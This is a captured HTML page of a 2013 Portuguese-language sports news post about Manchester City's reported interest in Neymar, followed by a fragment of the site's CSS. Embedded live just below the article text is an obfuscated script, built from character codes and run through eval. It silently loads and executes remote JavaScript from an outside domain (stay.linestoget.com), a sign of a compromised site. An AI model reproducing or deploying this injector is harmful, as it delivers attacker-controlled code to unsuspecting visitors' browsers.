

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alianca.redefonte.com/2013/02/07/manchester-city-deve-oferecer-cheque-em-branco-para-ter-neymar-diz-jornal/
body_size: 7922
content:

<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <title>Manchester City deve oferecer cheque em branco para ter Neymar, diz jornal. | Aliança Notícias</title>
	
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	
        <!-- Microsoft cleartype rendering -->
        <meta http-equiv="cleartype"    content="on">
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://alianca.redefonte.com/feed/" type="application/rss+xml" title="Aliança Notícias RSS2 Feed" />  
        <link rel="pingback"            href="https://alianca.redefonte.com/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >
        
        <!-- stylesheets -->
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/base.css?ver=3.2"      type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/superfish.css?ver=1.3" type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3"     type="text/css" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71"       type="text/css" media="all" />
        
        
        <!--[if IE 7]>
            <link rel="stylesheet"      href="https://alianca.redefonte.com/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
        <![endif]-->
        
        <!-- enables HTML5 elements & feature detects -->
        <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo; Manchester City deve oferecer cheque em branco para ter Neymar, diz jornal." href="https://alianca.redefonte.com/2013/02/07/manchester-city-deve-oferecer-cheque-em-branco-para-ter-neymar-diz-jornal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alianca.redefonte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alianca.redefonte.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bogo-css'  href='https://alianca.redefonte.com/wp-content/plugins/bogo/includes/css/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://alianca.redefonte.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://alianca.redefonte.com/wp-includes/css/dashicons.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/jquery-1.8.1.min.js?ver=5.8.5' id='jquery-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.easing.min.js?ver=1.3' id='jquery_easing-js'></script>
<link rel="https://api.w.org/" href="https://alianca.redefonte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alianca.redefonte.com/wp-json/wp/v2/posts/5599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alianca.redefonte.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alianca.redefonte.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://alianca.redefonte.com/2013/02/07/manchester-city-deve-oferecer-cheque-em-branco-para-ter-neymar-diz-jornal/" />
<link rel='shortlink' href='https://alianca.redefonte.com/?p=5599' />
<link rel="alternate" type="application/json+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2013%2F02%2F07%2Fmanchester-city-deve-oferecer-cheque-em-branco-para-ter-neymar-diz-jornal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2013%2F02%2F07%2Fmanchester-city-deve-oferecer-cheque-em-branco-para-ter-neymar-diz-jornal%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- end wp_head -->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24253905-1', 'auto');
  ga('send', 'pageview');

</script>
</head>



<body class="post-template-default single single-post postid-5599 single-format-standard boxed pt-BR wpb-js-composer js-comp-ver-5.2.1 vc_responsive" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
            <p><audio controls="controls" style="width:100%;max-width:284px" id="audio1" autoplay>
<source type="audio/mp3" src="http://sceua.softhost.com.br:8136/;stream.mp3"></source>
Your browser does not support the audio element.
</audio></p>            
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <hgroup>
                        <h2 class="site-title"><a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">Aliança Notícias</a></h2>
                        <h3 class="site-description">Sua Fonte de Notícias</h3>
                    </hgroup>
                    <a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">
                                                <img src="http://alianca.redefonte.com/files/2014/11/Aliança-Am-logo1.png"   alt="Aliança Notícias" />
                                            </a>
                </div><!-- end logo inner -->
                
                <div class="nav-toggle"><a href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-menu-1-container"><ul id="menu-menu-1" class="sf-menu"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://aliancanoticias.redefonte.com/">HOME</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://alianca.redefonte.com/institucional/">INSTITUCIONAL</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.redefonte.com/">REDE FONTE</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://fontetv.redefonte.com/">FONTE TV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://fontefm.redefonte.com/">FONTE FM</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="http://www.redefonte.com/contato/">CONTATO</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.redefonte.com/contato/">ANUNCIE CONOSCO</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
        <header id="page-title-section" >
        
        <div class="page-header container ">
            
            <div class="container fold" >
                
                <hgroup>
                    <h1 class="page-title" itemprop="headline">Manchester City deve oferecer cheque em branco para ter Neymar, diz jornal.</h1>
                                    </hgroup>
                
            <p id="axi_breadcrumbs"><span><a href="http://alianca.redefonte.com">Home</a></span> / <span><a href="https://alianca.redefonte.com/category/noticias/"  >NOTÍCIAS</a></span></p>
  
            
            </div>
       
        </div><!--- end page header --->
        
    </header> <!-- end page header -->
        

      
    
    
        
            
    <div id="main" class="right-sidebar" >
        <div class="wrapper fold clearfix">
            
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                    
                                            <div class="wrapper">
                        <div class="container block">
                           
	                                                        
                                    <article class="single-post list-post post-5599 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-destaque pt-BR" >
                                        
                                                                                        <div class="entry-media">
                                                <div class="imgHolder"><a href="https://alianca.redefonte.com/2013/02/07/manchester-city-deve-oferecer-cheque-em-branco-para-ter-neymar-diz-jornal/"></a></div><div class="sep hbar"> </div>                                            </div>
                                                                                        
                                            <div class="entry-main">
                                                
                                                <div class="entry-header">
                                                                                                        <h3 class="entry-title">
                                                        Manchester City deve oferecer cheque em branco para ter Neymar, diz jornal.                                                    </h3>
                                                                                                        <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="entry-info">
                                                    <span>Posted on</span>
                                                    <div class="entry-date"><time datetime="2013-02-07" >7 de fevereiro de 2013</time></div>
                                                    <span class="meta-sep">by</span>
                                                    <span class="author vcard">
                                                        <a href="https://alianca.redefonte.com/author/" rel="author" title="View all posts by " >
                                                                                                                    </a>
                                                    </span>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <p style="text-align: justify;">Às vésperas do jogo entre Inglaterra e Brasil, nesta quarta-feira, o diretor-esportivo do Manchester City, Txiki Begiristain, Joan Laporta, ex-presidente do Barcelona, e o empresário Pini Zahavi teriam se reunido em um restaurante de Londres (Inglaterra), local do amistoso da Seleção, para falar sobre Neymar.</p>
<p style="text-align: justify;">De acordo com as informações do <em>Mundo Deportivo</em>, os três definiram um plano para trazê-lo ao City já na próxima janela de transferências internacionais, que se abre no final deste primeiro semestre. Uma das intenções seria a de oferecer um “cheque em branco” ao atacante.</p>
<p style="text-align: justify;">O possível valor astronômico envolvido em uma futura negociação seria uma tentativa de acirrar a disputa com Barcelona e Real Madrid, outros interessados no santista, que no amistoso contra os ingleses teve apenas uma atuação apagada, na derrota por 2 a 1, em Wembley.</p>
<p style="text-align: justify;"> Presidente do clube da Vila Belmiro, Luís Álvaro de Oliveira Ribeiro afirma que Neymar vai ficar no Peixe, pelo menos, até a Copa de 2014. No entanto, informações da imprensa espanhola indicam um pré-contrato com o Barça, que deve tirá-lo do país, a princípio, já em 2013.</p>
<p style="text-align: justify;">Fonte:<em> Gazeta Esportiva</em></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div class="clear"></div>                                                </div>
                                                
                                                <footer class="entry-meta">
                                                    <div class="entry-tax" role="category tag">
                                                                                                                <a href="https://alianca.redefonte.com/category/noticias/" title="View all posts in NOTÍCIAS" rel="category" >NOTÍCIAS</a>                                                        <span>tags: </span><a href="https://alianca.redefonte.com/tag/destaque/" rel="tag">destaque</a>                                                    </div>
                                                    
                                                    <ul class="entry-share socials small">
                                                        <li><a href="http://www.facebook.com/sharer.php?u=https://alianca.redefonte.com/2013/02/07/manchester-city-deve-oferecer-cheque-em-branco-para-ter-neymar-diz-jornal/" title="Share on facebook" class="icon-facebook-sign" target="_blank" > </a>
                                                        <li><a href="http://www.twitter.com/share?url=https://alianca.redefonte.com/2013/02/07/manchester-city-deve-oferecer-cheque-em-branco-para-ter-neymar-diz-jornal/" title="Share on twitter"  class="icon-twitter" target="_blank" > </a>
                                                    </ul>
                                                </footer>
                                                
                                            </div>
                                            
                                            
                                                                                        
                                            
                                       </article>                           
                                                   </div><!-- container -->
                    </div><!-- wrapper -->                        
                        

<!-- You can start editing here. -->


        <!-- If comments are open, but there are no comments. -->

        


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe um comentário</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/02/07/manchester-city-deve-oferecer-cheque-em-branco-para-ter-neymar-diz-jornal/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://alianca.redefonte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Comentar" ></textarea><input type="text"  name="author" id="author" placeholder="Name (required)" value=""     size="22" tabindex="1" aria-required='true' required />
<input type="email" name="email"  id="email"  placeholder="EMail (required)" value="" tabindex="2" aria-required='true' required />
<input type="url"   name="url"    id="url"    placeholder="Site" value="" size="22" tabindex="3" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='5599' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 
                        
                                        
                </div><!-- end content -->
            </section><!-- end primary -->
            

            



            <aside class="sidebar" role="complementary">
                <div class="sidebar_inner">
					<section >
	
		
						<section class="widget-area">		
							<article id="text-23" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-25" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-26" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>						</section>
	
	


        
                        <section class="widget-area">
                            <article id="text-29" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-27" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-28" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>                        </section>


						
				    </section>
				    
                </div><!-- end sidebar wrapper -->
            </aside><!-- end siderbar -->


            
        </div>
    </div><!-- end main -->
    

		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
            <ul class="socials"><li ><a class="facebook" href="#" target="_blank" ></a></li><li ><a class="twitter" href="#" target="_blank" ></a></li><li ><a class="gplus" href="#" target="_blank" ></a></li><li ><a class="youtube" href="#" target="_blank" ></a></li><li ><a class="vimeo2" href="#" target="_blank" ></a></li><li ><a class="flicker" href="#" target="_blank" ></a></li><li ><a class="rss" href="#" target="_blank" ></a></li></ul><!-- end socials -->            
            <div id="copyright">
                                <small>© 2015 Rede Fonte Comunicação.</small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/comment-reply.min.js?ver=5.8.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alianca.redefonte.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/plugins.js?ver=1.0' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/superfish.js?ver=1.4.77' id='superfish-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.2' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.2.1' id='isotope-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22' id='axi.src-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/wp-embed.min.js?ver=5.8.5' id='wp-embed-js'></script>
    <!-- end wp_footer -->
    
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js"></script>
    
</div><!--! end of #inner-body -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/base.css?ver=3.2
body_size: 7938
content:
/*=============================================================
   Table of Content
 ==============================================================
  #Reset
    
  #Domument
    $Body
    $Typography
    $Clear
    $Image
    $Lists
    $Buttons
    $Icons
    $Tabs
    $Table
    $Forms
    $Grid
    $Other
 ============================================================== 

 >>>>>>>>>>>>>>>>>>>>>>>>>> #Reset <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
/*------------ $CSS Reset [html5boilerplate v4.0] --------------- */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }

audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }

audio:not([controls]) { display: none; height: 0; }

[hidden] { display: none; }

html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html, button, input, select, textarea { font-family: sans-serif; }

body { margin: 0; font-size: 1em; line-height: 1.4; }

::-moz-selection { background: #fe57a1; color: #fff; text-shadow: none; }

::-webkit-selection { background: #fe57a1; color: #fff; text-shadow: none; }

a { color: #00e; }

a:focus { outline: thin dotted; }

a:hover, a:active { outline: 0; }

h1 { font-size: 2em; margin: .67em 0; }

h2 { font-size: 1.5em; margin: .83em 0; }

h3 { font-size: 1.17em; margin: 1em 0; }

h4 { font-size: 1em; margin: 1.33em 0; }

